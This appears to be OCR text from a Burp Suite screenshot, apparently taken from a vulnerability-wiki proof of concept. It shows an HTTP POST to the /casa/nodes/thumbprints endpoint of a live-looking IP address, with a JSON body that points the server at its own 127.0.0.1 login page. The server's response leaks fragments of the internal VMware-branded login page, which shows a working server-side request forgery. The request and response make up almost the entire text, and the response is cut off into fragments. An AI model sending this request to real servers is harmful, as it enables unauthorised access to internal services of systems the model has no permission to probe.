 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://123.51.249.170
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 37
7
8
9 [
"127.0.0.1:443/ui/login.actions "
]
10
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:52:09 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A4G
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 37560
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\
|| 0;\\n return this.substr(position, searchString.length) === se
ms height that appeared from clarity upgrade */\\n .dropdown-menu .btn, .drop
') === -1) {\\n me.ssoErrorMessage += '<br><br>';\\n
logOutSSOUser = function () {\\n window.open(me.ssoShowLogOutLink, \\
Msg = 'Unable to retrieve the single sign-on URL.';\\n }\
) {\\n this.showAlertMessage('Invalid VMware Identity
n if (record.get('id') === authSourceState.value)
frameElement || window.frameElement.id != 'd')) {\\n wind
\n valueField: 'id',\\n renderTo: 'authField',\\n
rect to single sign-on server for authentication.');\\n\\n
case 'VC':\\n return Ext.String.forma
// For differentiating SSO hosts, add a suffix label\\n
ame,\\n password: password,\\n aut
ame/password.';\\n if (responseText.toLowerCase().inde
provide the user name in the format &#034;username@domain.com&#034; or &#034;do
enableKeyEvents: true,\\n listeners: {\\n keydown:
items: [{\\n xtype: 'component',
\ trademark\\\\ >&trade;</span>\\n </div>\\n <div class=\\\\ title
}
]
Search... 0 matches
PeiQi 文库
Done 38,014 bytes | 1,235 millis